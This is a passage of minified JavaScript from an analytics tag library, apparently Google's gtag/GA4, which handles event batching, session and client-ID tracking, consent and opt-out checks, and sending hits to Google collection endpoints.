u=void 0;if(!u&&r!==N.g.cf){var v=t;!0===t&&(v="1");!1===t&&(v="0");v=String(v);var w;if(FE[r])w=FE[r],d[w]=v;else if(GE[r])w=GE[r],f[w]=v;else if(HE[r])w=HE[r],e[w]=v;else if("_"===r.charAt(0))d[r]=v;else{var x;IE[r]?x=!0:r!==N.g.Hc?x=!1:("object"!==typeof t&&p(r,t),x=!0);x||p(r,t)}}}});(function(r){TD(a)&&"object"===typeof r&&l(r||{},function(t,u){"object"!==typeof u&&(d["sst."+t]=String(u))})})(a.h[N.g.ne]);var q=a.h[N.g.Na]||{};Q(99)||(jm(a.s)&&(Q(81)||yC())?Q(52)&&(q._npa="0"):q._npa="1");Q(12)&&
!1===U(a.s,N.g.qb)&&(d.ngs="1");l(q,function(r,t){void 0!==t&&((null===t&&(t=""),r!==N.g.za||f.uid)?b[r]!==t&&(e[(Ca(t)?"upn.":"up.")+String(r)]=String(t),b[r]=t):f.uid=String(t))});return kg.call(this,{Pa:d,Cc:f,fh:e},DE(a),TD(a))||this};qa(LE,kg);
var ME=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},NE=function(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")},OE=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");0<=d&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;return b},PE=function(a,b){var c=new z.XMLHttpRequest;c.withCredentials=!0;var d=b?"POST":"GET",e="",f=0,g=Dn(a),k=OE(g),m=NE(g);c.onprogress=function(n){if(200===
c.status){e+=c.responseText.substring(f);f=n.loaded;for(var p=ME(e,k),q=p.indexOf("\n\n");-1!==q;){var r;a:{var t=fa(p.substring(0,q).split("\n")),u=t.next().value,v=t.next().value;if(Ya(u,"event: message")&&Ya(v,"data: "))try{r=JSON.parse(v.substring(v.indexOf(":")+1));break a}catch(D){}r=void 0}var w=r;if(w){var x=w.send_pixel||[];if(Array.isArray(x))for(var y=0;y<x.length;y++)Oc(x[y]);if(Q(27)){var A=w.send_beacon||[];if(Array.isArray(A))for(var C=0;C<A.length;C++)Vc(A[C])}}p=p.substring(q+2);
q=p.indexOf("\n\n")}e=p}};c.open(d,m);c.send(b)};
var SE=function(a,b,c,d){var e=Q(83)&&d;if(Q(82)||e){var f=b,g=Yc();void 0!==g&&(f+="&tfd="+Math.round(g));b=f}var k=a+"?"+b;QE&&(d=!(0===k.indexOf(CE())||0===k.indexOf(BE())));d&&!XD?PE(k,c):RE(a,b,c)},TE=function(a,b){function c(r){p.push(r+"="+encodeURIComponent(""+a.Pa[r]))}var d=b.ym,e=b.zm,f=b.sl,g=b.Nk,k=b.Mk,m=b.Hl,n=b.Gl;if(d||e){var p=[];a.Pa._ono&&c("_ono");c("tid");c("cid");
c("gtm");p.push("aip=1");a.Cc.uid&&!n&&p.push("uid="+encodeURIComponent(""+a.Cc.uid));d&&(RE("https://stats.g.doubleclick.net/g/collect","v=2&"+p.join("&")),Rj("https://stats.g.doubleclick.net/g/collect?v=2&"+p.join("&")));if(e){p.push("z="+Ga());if(!m){var q=f&&0===f.indexOf("google.")&&"google.com"!=f?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",f):void 0;q&&Oc(q+p.join("&"))}Q(12)&&!XD&&g&&k&&$q()&&function(){var r=br()+"/td/ga/rul?";p=[];c("tid");p.push("gacid="+encodeURIComponent(String(a.Pa.cid)));
c("gtm");p.push("aip=1");p.push("fledge=1");p.push("z="+Ga());ar(r+p.join("&"),a.Pa.tid)}()}}},QE=!1;var UE=function(){this.F=1;this.K={};this.h=new lg;this.B=-1};UE.prototype.C=function(a,b){var c=this,d=new LE(a,this.K,b),e=YD(a);e&&this.h.F(d)||this.flush();if(e&&this.h.add(d)){if(0>this.B){var f=z.setTimeout,g;TD(a)?VE?(VE=!1,g=WE):g=XE:g=5E3;this.B=f.call(z,
function(){return c.flush()},g)}}else{var k=ng(d,this.F++);SE(d.B,k.zh,k.body,d.F);var m=a.metadata.create_dc_join,n=a.metadata.create_google_join,p=!1!==U(a.s,N.g.Ga),q=jm(a.s),r={eventId:a.s.eventId,priorityId:a.s.priorityId},t={ym:m,zm:n,sl:qj(),Nk:p,Mk:q,Hl:nj(),Gl:a.metadata.euid_mode_enabled,fn:r};TE(d,t)}Js(a)};UE.prototype.add=function(a){a.metadata.euid_mode_enabled&&!XD?this.W(a):this.C(a)};UE.prototype.flush=function(){if(this.h.events.length){var a=og(this.h,this.F++);SE(this.h.h,a.zh,
a.body,this.h.B);this.h=new lg;0<=this.B&&(z.clearTimeout(this.B),this.B=-1)}};UE.prototype.W=function(a){var b=this,c=UD(a);c?Xh(c,function(d){b.C(a,1===d.split("~").length?void 0:d)}):this.C(a)};var RE=function(a,b,c){var d=a+"?"+b;if(c)try{Ec.sendBeacon&&Ec.sendBeacon(d,c)}catch(e){zb("TAGGING",15)}else Vc(d)},WE=nl('',500),XE=nl('',5E3),VE=!0;
var YE=function(a,b,c){void 0===c&&(c={});if("object"===typeof b)for(var d in b)YE(a+"."+d,b[d],c);else c[a]=b;return c},ZE=function(a){if(TD(a)){var b=function(d){var e=YE(N.g.wa,d);l(e,function(f,g){a.h[f]=g})},c=U(a.s,N.g.wa);void 0!==c?(b(c),Q(108)&&(a.h[N.g.be]="c")):b(a.metadata.user_data);a.metadata.user_data=void 0}};var $E=window,aF=document,bF=function(a){var b=$E._gaUserPrefs;if(b&&b.ioo&&b.ioo()||aF.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&!0===$E["ga-disable-"+a])return!0;try{var c=$E.external;if(c&&c._gaUserPrefs&&"oo"==c._gaUserPrefs)return!0}catch(f){}for(var d=vm("AMP_TOKEN",String(aF.cookie),!0),e=0;e<d.length;e++)if("$OPT_OUT"==d[e])return!0;return aF.getElementById("__gaOptOutExtension")?!0:!1};
var dF=function(a){return!a||cF.test(a)||bi.hasOwnProperty(a)},eF=function(a,b,c){c||(c=function(){});void 0!==a.h[b]&&(a.h[b]=c(a.h[b]))},fF=function(a,b,c){R(c)||Zj(function(){b.metadata.is_consent_update=!0;var d=ji[c||""];d&&WD(b,"gcut",d);a.dj(b)},c)},tn={Yk:"",Im:Number("")},gF={},hF=(gF[N.g.Dc]=1,gF[N.g.Ec]=1,gF[N.g.Fc]=1,gF[N.g.Gc]=1,gF[N.g.Ic]=1,gF[N.g.Jc]=1,gF),cF=/^(_|ga_|google_|gtag\.|firebase_).*$/,iF=function(a){this.Zb=a;
this.ud=new UE;this.h=void 0;this.F=new $D;this.B=this.C=void 0;this.W=!1;this.fe=void 0;this.ee=!1;this.Ng=0;this.K=!1};aa=iF.prototype;aa.im=function(a,b,c){var d=this,e=cp(this.Zb);if(e)if(c.eventMetadata.is_external_event&&"_"===a.charAt(0))c.onFailure();else{a!==N.g.na&&a!==N.g.Ja&&dF(a)&&M(58);jF(c.h);var f=new vp(e,a,c);f.metadata.event_start_timestamp_ms=b;var g=[N.g.R];(wp(f,N.g.eb,U(f.s,N.g.eb))||TD(f))&&g.push(N.g.I);Q(70)&&TD(f)&&g.push(N.g.N);var k=function(){ak(function(){d.jm(f)},g)};
Q(7)&&Q(10)?un(k):k()}else c.onFailure()};aa.jm=function(a){this.B=a;try{if(bF(a.target.ba))M(28),a.isAborted=!0;else if(Q(43)){var b;var c=rk(xk()),d=c&&c.parent;b=d?rk(d):void 0;if(b&&Da(b.destinations))for(var e=0;e<b.destinations.length;e++)if(bF(b.destinations[e])){M(125);a.isAborted=!0;break}}if(0<=tn.Yk.replace(/\s+/g,"").split(",").indexOf(a.eventName))a.isAborted=!0;else{var f=VD(a);f&&f.blacklisted&&(a.isAborted=!0)}var g=B.location.protocol;"http:"!=g&&"https:"!=g&&(M(29),a.isAborted=!0);
Ec&&"preview"==Ec.loadPurpose&&(M(30),a.isAborted=!0);Q(49)&&(a.isAborted=!0);Vp(a);var k=pi.grl;k||(k=zE(),pi.grl=k);k()||(M(35),a.isAborted=!0);if(a.isAborted){a.s.onFailure();Ab();return}var m={prefix:String(U(a.s,N.g.La,"")),path:String(U(a.s,N.g.Lc,"/")),flags:String(U(a.s,N.g.Ta,"")),domain:String(U(a.s,N.g.Sa,"auto")),Tb:Number(U(a.s,N.g.Ha,63072E3))};a.metadata.cookie_options=m;kF(a);this.zk(a);this.F.Gm(a);a.metadata.is_merchant_center?a.metadata.euid_mode_enabled=!1:U(a.s,N.g.kf)?a.metadata.euid_mode_enabled=
!1:wp(a,"ccd_add_1p_data",!1)&&(a.metadata.euid_mode_enabled=!0);if(a.metadata.euid_mode_enabled&&wp(a,"ccd_add_1p_data",!1)){var n=a.s.B[N.g.ce];if(cj(n)){var p=U(a.s,N.g.wa);null===p?a.metadata.user_data_from_code=null:(n.enable_code&&lb(p)&&(a.metadata.user_data_from_code=p),lb(n.selectors)&&!a.metadata.user_data_from_manual&&(a.metadata.user_data_from_manual=bj(n.selectors)))}}var q=this.Cj,r;U(a.s,N.g.Ab)&&(R(N.g.R)||U(a.s,N.g.Za)||(a.h[N.g.Ri]=!0));var t;var u;u=void 0===u?3:u;var v=z.location.href;
if(v){var w=Dn(v).search.replace("?",""),x=yn(w,"_gl",!1,!0)||"";t=x?void 0!==Zn(x,u):!1}else t=!1;t&&TD(a)&&WD(a,"glv",1);if(a.eventName!==N.g.na)r={};else{U(a.s,N.g.Ab)&&So(["aw","dc"]);var y=vE(a),A=xE(a);r=Q(55)&&Object.keys(y).length?y:A}q.call(this,r);var C=a.eventName===N.g.na;C&&(this.K=!0);a.eventName==N.g.na&&(U(a.s,N.g.Ma,!0)?(a.s.h[N.g.aa]&&(a.s.C[N.g.aa]=a.s.h[N.g.aa],a.s.h[N.g.aa]=void 0,a.h[N.g.aa]=void 0),a.eventName=N.g.ic):a.isAborted=!0);C&&!a.isAborted&&0<this.Ng++&&aE(17);var D=
bb($k(a.s,N.g.aa,1),".");D&&(a.h[N.g.ub]=D);var G=bb($k(a.s,N.g.aa,2),".");G&&(a.h[N.g.sb]=G);var F=this.C,I=this.F,O=!this.ee,S=this.h,W=U(a.s,N.g.Za);if(U(a.s,N.g.vb)&&U(a.s,N.g.Jb))W?eE(a,W,1):(M(127),a.isAborted=!0);else{var ia=W?1:8;a.metadata.is_new_to_site=!1;W||(W=fE(a),ia=3);W||(W=S,ia=5);if(!W){var X=R(N.g.R),T=bE();W=!T.from_cookie||X?T.vid:void 0;ia=6}W?W=""+W:(W=Wm(),ia=7,a.metadata.is_first_visit=a.metadata.is_new_to_site=!0);eE(a,W,ia)}var da=Math.floor(a.metadata.event_start_timestamp_ms/
1E3),ja=void 0;a.metadata.is_new_to_site||(ja=pE(a)||F);var ha=La(U(a.s,N.g.Xc,30));ha=Math.min(475,ha);ha=Math.max(5,ha);var Ja=La(U(a.s,N.g.nf,1E4)),sa=jE(ja);a.metadata.is_first_visit=!1;a.metadata.is_session_start=!1;a.metadata.join_timer_sec=0;sa&&sa.th&&(a.metadata.join_timer_sec=Math.max(0,sa.th-Math.max(0,da-sa.Le)));var Fa=!1;sa||(Fa=a.metadata.is_first_visit=!0,sa={sessionId:String(da),Bc:1,nd:!1,Le:da,xc:!1,ue:void 0});da>sa.Le+60*ha&&(Fa=!0,sa.sessionId=String(da),sa.Bc++,sa.nd=!1,sa.ue=
void 0);if(Fa)a.metadata.is_session_start=!0,I.zl(a);else if(I.pl()>Ja||a.eventName==N.g.ic)sa.nd=!0;a.metadata.euid_mode_enabled?U(a.s,N.g.za)?sa.xc=!0:(sa.xc&&(sa.ue=void 0),sa.xc=!1):sa.xc=!1;var Ra=sa.ue;if(a.metadata.euid_mode_enabled){var Wa=U(a.s,N.g.Qc),Bc=Wa?1:8;Wa||(Wa=Ra,Bc=4);Wa||(Wa=Vm(),Bc=7);var Cc=Bc,id=a.metadata.enhanced_client_id_source;if(void 0===id||Cc<=id)a.h[N.g.Qc]=Wa.toString(),a.metadata.enhanced_client_id_source=Cc}O?(a.copyToHitData(N.g.zb,sa.sessionId),a.copyToHitData(N.g.Rd,
sa.Bc),a.copyToHitData(N.g.Qd,sa.nd?1:0)):(a.h[N.g.zb]=sa.sessionId,a.h[N.g.Rd]=sa.Bc,a.h[N.g.Qd]=sa.nd?1:0);a.metadata[N.g.cf]=sa.xc?1:0;lF(a);if(!U(a.s,N.g.Jb)||!U(a.s,N.g.vb)){var te="",ue=B.location;if(ue){var rf=ue.pathname||"";"/"!=rf.charAt(0)&&(rf="/"+rf);te=ue.protocol+"//"+ue.hostname+rf+ue.search;if(Q(95))try{te=decodeURI(te)}catch(pv){}}a.copyToHitData(N.g.ra,te);var Ji=a.copyToHitData,nH=N.g.Ea,Ki;a:{var qv=zm("_opt_expid",void 0,void 0,N.g.R)[0];if(qv){var rv=decodeURIComponent(qv).split("$");
if(3===rv.length){Ki=rv[2];break a}}if(void 0!==pi.ga4_referrer_override)Ki=pi.ga4_referrer_override;else{var sv=Vi("gtm.gtagReferrer."+a.target.ba),Im=B.referrer;if(Q(95))try{Im=decodeURI(Im)}catch(pv){}Ki=sv?""+sv:Im}}Ji.call(a,nH,Ki||void 0);a.copyToHitData(N.g.xb,B.title);a.copyToHitData(N.g.Ia,(Ec.language||"").toLowerCase());var tv=aq();a.copyToHitData(N.g.yb,tv.width+"x"+tv.height);Q(36)&&a.copyToHitData(N.g.Uc);Q(85)&&$p()&&a.copyToHitData(N.g.hf,"1")}a.metadata.create_dc_join=!1;a.metadata.create_google_join=
!1;if(!(Q(60)&&TD(a)||a.metadata.is_merchant_center||!1===U(a.s,N.g.qb))&&xC()&&R(N.g.I)){var Li=wp(a,N.g.eb,U(a.s,N.g.eb));Li=Li||SD(a);(a.metadata.is_session_start||U(a.s,N.g.ef))&&(a.metadata.create_dc_join=!!Li);var uv;uv=a.metadata.join_timer_sec;Li&&0===(uv||0)&&(a.metadata.join_timer_sec=60,a.metadata.create_google_join=!0)}mF(a);di.hasOwnProperty(a.eventName)&&(a.metadata.is_ecommerce=
!0,a.copyToHitData(N.g.Z),a.copyToHitData(N.g.qa));a.copyToHitData(N.g.qf);for(var vv=U(a.s,N.g.ff)||[],Jm=0;Jm<vv.length;Jm++){var wv=vv[Jm];if(wv.rule_result){a.copyToHitData(N.g.qf,wv.traffic_type);aE(3);break}}if(!a.metadata.is_merchant_center&&Ht(a.s)){var xv=rE(a)||{},pH=(ho(xv[N.g.oc],!!xv[N.g.T])?Yn(!0)._fplc:void 0)||(0<zm("FPLC",void 0,void 0,N.g.R).length?void 0:"0");a.h._fplc=pH}if(void 0!==U(a.s,N.g.Sc))a.copyToHitData(N.g.Sc);else{var yv=U(a.s,N.g.Od),Km,Mi;a:{if(uE){var Lm=rE(a)||{};
if(Lm&&Lm[N.g.T])for(var zv=Bn(Dn(a.h[N.g.Ea]),"host",!0),Ni=Lm[N.g.T],Mg=0;Mg<Ni.length;Mg++)if(Ni[Mg]instanceof RegExp){if(Ni[Mg].test(zv)){Mi=!0;break a}}else if(0<=zv.indexOf(Ni[Mg])){Mi=!0;break a}}Mi=!1}if(!(Km=Mi)){var Oi;if(Oi=yv)a:{for(var Av=yv.include_conditions||[],qH=Bn(Dn(a.h[N.g.Ea]),"host",!0),Mm=0;Mm<Av.length;Mm++)if(Av[Mm].test(qH)){Oi=!0;break a}Oi=!1}Km=Oi}Km&&(a.h[N.g.Sc]="1",aE(4))}TD(a)&&(WD(a,"uc",lj()),(Kj()||Q(44))&&WD(a,"rnd",an()));if(Q(27)&&TD(a)){wp(a,N.g.eb,!1)&&WD(a,"gse",1);!1===U(a.s,N.g.qb)&&WD(a,"ngs",1);nj()&&WD(a,"ga_rd",1);xC()||WD(a,"ngst",1);var Bv=qj();Bv&&WD(a,"etld",Bv)}if(TD(a)){var Cv=EE?oj():"";Cv&&WD(a,"gcsub",Cv)}TD(a)&&(Kj()||Q(44))&&((Lj()||Q(48))&&WD(a,"gcd",om(a.s)),U(a.s,N.g.oa)&&WD(a,"adr",1));if(TD(a)){var Dv=pr();Dv&&WD(a,"us_privacy",Dv);var Ev=cm();Ev&&WD(a,"gdpr",Ev);var Fv=bm();Fv&&WD(a,"gdpr_consent",
Fv)}Q(73)&&TD(a)&&(a.h[N.g.Ji]=mj()||lj());if(TD(a)&&Q(83)){var Gv=Ei;Gv&&WD(a,"tft",Number(Gv))}Q(102)&&TD(a)&&a.metadata.speculative&&WD(a,"sp",1);a:if(Q(7))if(!pn(z))M(87);else if(void 0!==rn){M(85);var Hv=nn();if(Hv){if(Q(24)){if(U(a.s,N.g.Wc)&&!TD(a))break a}else if(U(a.s,N.g.Wc))break a;vn(Hv,a)}else M(86)}if(Q(35)){var Nm=Yq(Xq());Nm||nF||(nF=!0,Cl('AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9'),Nm=Yq(Xq()));Nm&&(a.h[N.g.Hb]="1")}if(a.eventName==N.g.Ja){var Jv=U(a.s,N.g.cb),rH=U(a.s,
N.g.tb),Kv=void 0;Kv=a.h[Jv];rH(Kv||U(a.s,Jv));a.isAborted=!0}a.copyToHitData(N.g.za);a.copyToHitData(N.g.Na);zp(a);ZE(a);Q(102)&&TD(a)&&(a.metadata.speculative=!1);var Lv=U(a.s,N.g.vb);Lv&&aE(12);a.metadata.em_event&&aE(14);var Ng=rk(xk());(Lv||Bk(Ng)||Ng&&Ng.parent&&Ng.context&&5===Ng.context.source)&&aE(19);!this.K&&a.metadata.em_event&&aE(18);var Om=a.metadata.event_usage;if(Da(Om))for(var Pm=0;Pm<Om.length;Pm++)aE(Om[Pm]);var Mv=Bb("GA4_EVENT");Mv&&(a.h._eu=Mv);if(a.metadata.speculative||a.isAborted){a.s.onFailure();
Ab();return}var sH=this.Cj,Nv,tH=this.h,Qm;a:{var Rm=qE(a);if(Rm){if(oE(Rm,a)){Qm=Rm;break a}M(25);a.isAborted=!0}Qm=void 0}var uH=Qm;Nv={clientId:iE(a,tH),Pf:uH};sH.call(this,Nv);this.ee=!0;this.Dm(a);if(TD(a)){var vH=a.metadata.is_conversion;if("page_view"===a.eventName||vH)fF(this,a,N.g.I),Q(70)&&fF(this,a,N.g.N)}this.F.Gh();this.fe=oF(a,this.fe);a.copyToHitData(N.g.qg);U(a.s,N.g.Wc)&&(a.h[N.g.Wc]=!0,Q(32)&&TD(a)||eF(a,N.g.yb));if(a.isAborted){a.s.onFailure();Ab();return}this.dj(a);a.s.onSuccess()}catch(pv){a.s.onFailure()}Ab()};
aa.dj=function(a){this.ud.add(a)};aa.Cj=function(a){var b=a.clientId,c=a.Pf;b&&c&&(this.h=b,this.C=c)};aa.flush=function(){this.ud.flush()};aa.Dm=function(a){var b=this;if(!this.W){var c=R(N.g.R);Yj([N.g.R],function(){var d=R(N.g.R);if(c^d&&b.B&&b.C&&b.h){var e=b.h;if(d){var f=fE(b.B);if(f){b.h=f;var g=pE(b.B);g&&(b.C=lE(g,b.C,b.B))}else hE(b.h,b.B),dE(b.h,!0);oE(b.C,b.B);var k={};k[N.g.ef]=e;var m=Vu(b.Zb,N.g.vd,k);Yu(m,a.s.eventId,{});}else{b.C=
void 0;b.h=void 0;z.gaGlobal={};}c=d}});this.W=!0}};aa.zk=function(a){a.eventName!==N.g.Ja&&this.F.yk(a)};var kF=function(a){function b(c,d){$h[c]||void 0===d||(a.h[c]=d)}l(a.s.C,b);l(a.s.h,b)},lF=function(a){var b=al(a.s),c=function(d,e){hF[d]&&(a.h[d]=e)};lb(b[N.g.Hc])?l(b[N.g.Hc],function(d,e){c((N.g.Hc+"_"+d).toLowerCase(),e)}):l(b,c)},mF=function(a){var b=function(c){return!!c&&c.conversion};
a.metadata.is_conversion=b(VD(a));a.metadata.is_first_visit&&(a.metadata.is_first_visit_conversion=b(VD(a,"first_visit")));a.metadata.is_session_start&&(a.metadata.is_session_start_conversion=b(VD(a,"session_start")))},oF=function(a,b){var c=void 0;return c},nF=!1;function jF(a){l(a,function(c){"_"===c.charAt(0)&&delete a[c]});var b=a[N.g.Na]||{};l(b,function(c){"_"===c.charAt(0)&&delete b[c]})};var pF=function(a){if(Q(65)&&"prerendering"in B?B.prerendering:"prerender"===B.visibilityState)return!1;a();return!0},qF=function(a){if(!pF(a)){var b=!1,c=function(){!b&&pF(a)&&(b=!0,Qc(B,"visibilitychange",c),Q(65)&&Qc(B,"prerenderingchange",c),M(55))};Pc(B,"visibilitychange",c);Q(65)&&Pc(B,"prerenderingchange",c);M(54)}};var sF=function(a,b){qF(function(){var c=cp(a);if(c){var d=rF(c,b);Xv(a,d)}});};function rF(a,b){var c=function(){};var d=new iF(a.id),e="MC"===a.prefix;c=function(f,g,k,m){e&&(m.eventMetadata.is_merchant_center=!0);d.im(g,k,m)};ik||tF(a,d,b);return c}
function tF(a,b,c){var d=b.F,e={},f={eventId:c,eventMetadata:(e.batch_on_navigation=!0,e)};d.lm(function(){XD=!0;Wv.flush();1E3<=d.Ef()&&Ec.sendBeacon&&Yv(N.g.vd,{},a.id,f);b.flush();d.Dj(function(){XD=!1;d.Dj()})});};var uF=rF;function wF(a,b,c){var d=this;}wF.D="internal.gtagConfig";function xF(){var a={};return a};
function zF(a,b){}zF.M="gtagSet";function AF(a,b){}AF.M="injectHiddenIframe";function BF(a,b,c,d,e){}
function DF(a,b,c,d){return function(){try{if(0<b.length){var e=b.shift(),f=DF(a,b,c,d);if("SCRIPT"==String(e.nodeName).toUpperCase()&&"text/gtmscript"==e.type){var g=e.text||e.textContent||e.innerHTML||"",k=e.charset||"",m=e.getAttribute("data-gtmsrc");m&&Lc(m,f,d,{async:!1,id:e.id,text:g,charset:k},a);m||f()}else if(e.innerHTML&&0<=e.innerHTML.toLowerCase().indexOf("<script")){for(var n=[];e.firstChild;)n.push(e.removeChild(e.firstChild));a.insertBefore(e,null);DF(e,n,f,d)()}else a.insertBefore(e,
null),f()}else c()}catch(p){d()}}}BF.D="internal.injectHtml";var EF={};
function GF(a,b,c,d){}var HF=Object.freeze({dl:1,id:1}),IF={};
function JF(a,b,c,d){}GF.M="injectScript";JF.D="internal.injectScript";function KF(a){var b=!0;return b}KF.M="isConsentGranted";var LF=function(){var a=kh(function(b){this.h.h.log("error",b)});a.M="JSON";return a};function MF(a){var b=void 0;return od(b)}MF.D="internal.legacyParseUrl";var NF=function(){return!1},OF={getItem:function(a){var b=null;return b},setItem:function(a,
b){return!1},removeItem:function(a){}};function PF(){}PF.M="logToConsole";function QF(a,b){}QF.D="internal.mergeRemoteConfig";function RF(a,b,c){c=void 0===c?!0:c;var d=[];return d}RF.D="internal.parseCookieValuesFromString";function SF(a){var b=void 0;if("string"!==typeof a)return;a&&0===a.indexOf("//")&&(a=B.location.protocol+a);if("function"===typeof URL){var c;a:{var d;try{d=new URL(a)}catch(w){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var k=f[g][0],m=f[g][1];e.hasOwnProperty(k)?"string"===typeof e[k]?e[k]=[e[k],m]:e[k].push(m):e[k]=m}c=od({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Dn(a)}catch(w){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=decodeURIComponent(t.splice(1).join("=")).replace(/\+/g," ");p.hasOwnProperty(u)?"string"===typeof p[u]?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password=
"";b=od(n);return b}SF.M="parseUrl";function TF(a){}TF.D="internal.processAsNewEvent";function UF(a,b,c){var d;return d}UF.D="internal.pushToDataLayer";function VF(a,b){var c=!1;return c}VF.M="queryPermission";function WF(){var a="";return a}WF.M="readCharacterSet";function XF(){return oi.ia}XF.D="internal.readDataLayerName";function YF(){var a="";return a}YF.M="readTitle";function ZF(a,b){var c=this;K(J(this),["destinationId:!string","callback:!Fn"],arguments),Ap(a,function(d){b.invoke(c.h,od(d,c.h,1))});}ZF.D="internal.registerCcdCallback";function $F(a){return!0}$F.D="internal.registerDestination";var aG=Object.freeze(["config","event","get","set"]);function bG(a,b,c){}bG.D="internal.registerGtagCommandListener";function cG(a,b){var c=!1;return c}cG.D="internal.removeDataLayerEventListener";function dG(a,b){}
dG.D="internal.removeFormData";function eG(){}eG.M="resetDataLayer";function fG(a,b,c,d){K(J(this),["destinationIds:!*","eventName:!*","eventParameters:?PixieMap","messageContext:?PixieMap"],arguments);var e=c?pd(c):{},f=pd(a);Array.isArray(f)||(f=[f]);b=String(b);var g=d?pd(d):{},k=this.h.h;g.originatingEntity=xA(k);for(var m=0;m<f.length;m++){var n=f[m];if("string"===typeof n){var p=
mb(e),q=mb(g),r=Vu(n,b,p);Yu(r,g.eventId||k.eventId,q)}}}fG.D="internal.sendGtagEvent";function gG(a,b,c){}gG.M="sendPixel";function hG(a,b){}hG.D="internal.setAnchorHref";function iG(a,b,c,d){var e=this;d=void 0===d?!0:d;var f=!1;return f}iG.M="setCookie";function jG(a,b){}jG.M="setCorePlatformServices";function kG(a){}kG.M="setDefaultConsentState";function lG(a,b){}lG.D="internal.setDelegatedConsentType";function mG(a,b){}mG.D="internal.setFormAction";function nG(a,b,c){return!1}nG.M="setInWindow";function oG(a,b,c){K(J(this),["targetId:!string","name:!string","value:!*"],arguments);var d=up(a)||{};d[b]=pd(c,this.h);var e=a;sp||tp();rp[e]=d;}oG.D="internal.setProductSettingsParameter";function pG(a,b,c){K(J(this),["targetId:!string","name:!string","value:!*"],arguments);for(var d=b.split("."),e=aw(a),f=0;f<d.length-1;f++){if(void 0===e[d[f]])e[d[f]]={};else if(!lb(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=pd(c,this.h,1);}pG.D="internal.setRemoteConfigParameter";function qG(a,b,c,d){var e=this;}qG.M="sha256";function rG(a,b,c){}
rG.D="internal.sortRemoteConfigParameters";var sG={},tG={};sG.M="templateStorage";sG.getItem=function(a){var b=null;L(this,"access_template_storage");var c=this.h.h;if(!c)throw Error("invalid program state");var d=c.ed();tG[d]&&(b=tG[d].hasOwnProperty("gtm."+a)?tG[d]["gtm."+a]:null);return b};
sG.setItem=function(a,b){L(this,"access_template_storage");var c=this.h.h;if(!c)throw Error("invalid program state");var d=c.ed();tG[d]=tG[d]||{};tG[d]["gtm."+a]=b;};
sG.removeItem=function(a){L(this,"access_template_storage");var b=this.h.h;if(!b)throw Error("invalid program state");var c=b.ed();if(!tG[c]||!tG[c].hasOwnProperty("gtm."+a))return;delete tG[c]["gtm."+a];};sG.clear=function(){L(this,"access_template_storage");var a=this.h.h;if(!a)throw Error("invalid program state");delete tG[a.ed()];};function uG(a,b){var c=!1;return c}uG.D="internal.testRegex";var vG=function(a){var b;return b};function wG(a){}wG.M="updateConsentState";var xG;function yG(a,b,c){xG=xG||new uh;xG.add(a,b,c)}function zG(a,b){var c=xG=xG||new uh;if(c.B.hasOwnProperty(a))throw"Attempting to add a private function which already exists: "+a+".";if(c.h.hasOwnProperty(a))throw"Attempting to add a private function with an existing API name: "+a+".";c.B[a]=Ba(b)?Rg(a,b):Sg(a,b)}
function AG(){return function(a){var b;var c=xG;if(c.h.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.B.hasOwnProperty(a)){var e=!1,f=this.h.h;if(f){var g=f.ed();if(g){0!==g.indexOf("__cvt_")&&(e=!0);}}else e=!0;d=e}if(d){var k=c.B.hasOwnProperty(a)?c.B[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var BG=function(){var a=function(c){return zG(c.D,c)},b=function(c){return yG(c.M,c)};b(lz);b(rz);b(hA);b(kA);b(lA);b(pA);b(qA);b(tA);b(LF());b(vA);b(wD);b(xD);b(LD);b(MD);b(ND);b(QD);b(zF);b(AF);b(GF);b(KF);b(PF);b(SF);b(VF);b(WF);b(YF);b(gG);b(iG);b(kG);b(nG);b(qG);b(sG);b(wG);yG("Math",Xg());yG("Object",sh);yG("TestHelper",wh());yG("assertApi",Tg);yG("assertThat",Ug);yG("decodeUri",Yg);yG("decodeUriComponent",Zg);yG("encodeUri",$g);yG("encodeUriComponent",ah);yG("fail",gh);yG("generateRandom",
hh);yG("getTimestamp",ih);yG("getTimestampMillis",ih);yG("getType",jh);yG("makeInteger",lh);yG("makeNumber",mh);yG("makeString",nh);yG("makeTableMap",oh);yG("mock",rh);yG("fromBase64",vD,!("atob"in z));yG("localStorage",OF,!NF());yG("toBase64",vG,!("btoa"in z));a(oz);a(wz);a(Iz);a(Pz);a(Uz);a(Xz);a(fA);a(iA);a(nA);a(sA);a(wA);a(zA);a(BA);a(KA);a(LA);a(WA);a(aB);a(fB);a(oB);a(sB);a(DB);a(SB);a(bh);a(UB);a(tD);a(yD);a(zD);a(ED);a(GD);a(ID);a(KD);a(OD);a(PD);a(wF);a(JF);a(Wz);a(QF);a(TF);a(ZF);a($F);
a(bG);a(cG);a(dG);a(fG);a(hG);a(lG);a(mG);a(oG);a(pG);a(rG);a(uG);zG("internal.GtagSchema",xF());Q(47)&&b(jG);Q(69)&&a(AD);Q(76)&&
